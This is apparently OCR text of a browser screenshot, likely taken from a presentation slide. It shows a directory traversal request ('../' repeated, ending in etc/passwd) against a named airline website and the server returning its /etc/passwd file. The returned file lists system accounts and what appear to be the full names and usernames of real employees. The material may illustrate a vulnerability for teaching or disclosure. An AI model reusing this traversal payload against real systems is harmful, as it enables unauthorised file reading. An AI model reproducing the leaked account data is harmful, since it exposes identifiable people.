 http://www.americanairlines.de/aa/i18nForward.do?p=../../../../../../../../../../../../.. - Windows Internet Explorer
http://www.americanairlines.de/aa/i18nForward.do?p=../../../../../../../../../../../../../../../../../../../../../../../../../../etc/passwd Live Search
File Edit View Favorites Tools Help x SnagIt
Favorites Suggested Sites Free Hotmail Web Slice Gallery
http://www.americanairlines.de/aa/i18nForward.do?p... Page Safety Tools
root:x:0:1:Super-User:/:/sbin/sh daemon:x:1:1::/:/sbin/noshell bin:x:2:2::/usr/bin:/sbin/noshell sys:x:3:3::/:/sbin/noshell adm:x:4:4:Admin:/var/adm:/sbin/noshell uucp:x:5:5:uucp Admin:/usr/lib/uucp:/sbin/noshell nuucp:x:9:9:uucp
Admin:/var/spool/uucppublic:/sbin/noshell listen:x:37:4:Network Admin:/usr/net/nls:/sbin/noshell lp:x:71:8:Line Printer Admin:/usr/spool/lp:/sbin/noshell oracle:x:99:66:APP Oracle User:/opt/oracle/product/client:/usr/bin/ksh
totality:x:100:100:ROLES Totality User:/export/home/totality:/usr/bin/bash atgadm:x:102:1000:APP ATG User:/opt/app/atg:/bin/bash verity:x:103:15:APP Verity User:/opt/verity:/usr/bin/ksh network:x:104:15:ROLES Network
User:/export/home/network:/usr/bin/bash cisco:x:105:15:ROLES Cisco User:/tmp:/usr/bin/ksh webadm:x:127:2000:APP iPlanet Admin:/export/home/webadm:/bin/ksh epiadm:x:131:15:APP E5 User:/export/home/epiadm:/usr/bi
ftp:x:30000:30000:Anonymous FTP:/home/ftp:/bin/false skamer:x:40003:15:TOT Steve Kamer:/export/home/skamer:/usr/bin/bash mblonsky:x:40004:15:TOT Mike Blonsky:/export/home/mblonsky:/usr/bin/bash
asoria:x:40005:15:TOT Aurelio Soria:/export/home/asoria:/usr/bin/bash sygolnit:x:40006:15:TOT Stan Ygolnitser:/export/home/sygolnit:/usr/bin/bash lvenner:x:40008:15:TOT Lorraine Venner:/export/home/lvenner:/usr/bin/bash
dgraves:x:40010:15:TOT Daryl Graves:/export/home/dgraves:/usr/bin/bash jcook:x:40011:15:TOT James Cook:/export/home/jcook:/usr/bin/bash atran:x:40013:15:TOT Allen Tran:/export/home/atran:/usr/bin/bash
jlopez:x:40014:15:TOT Jamie Lopez:/export/home/jlopez:/usr/bin/bash psingh:x:40015:15:TOT Palwinder Singh:/export/home/psingh:/usr/bin/bash cng:x:40017:15:TOT Chris Ng:/export/home/cng:/usr/bin/bash
apiersan:x:40020:15:TOT Angelo Piersanti:/export/home/apiersan:/usr/bin/bash jhu:x:40021:15:TOT Johnny Hu:/export/home/jhu:/usr/bin/bash tpostma:x:40022:15:TOT Todd Postma:/export/home/tpostma:/usr/bin/tcsh
jhatem:x:40023:15:TOT John Hatem:/export/home/jhatem:/usr/bin/bash pjohnson:x:40024:15:TOT Paul Johnson:/export/home/pjohnson:/usr/bin/bash glee:x:400
ldoss:x:40026:15:TOT Laron Doss:/export/home/ldoss:/usr/bin/bash bmurphy:x:40027:15:TOT Brian Murphy:/export/home/bmurphy:/usr/bin/bash casuser:x:4
Sandy T:/export/home/sandyt:/usr/bin/bash nobody:x:60001:60001:Nobody:/:/sbin/noshell noaccess:x:60002:60002:No Access User:/:/sbin/noshell nobody4:
privsep:/var/empty:/bin/false opc_op:x:101:100:APP OpC operator:/export/home/opc_op:/bin/sh panorama:x:10010:10001::/export/home/panorama:/bin/bas
•Neden?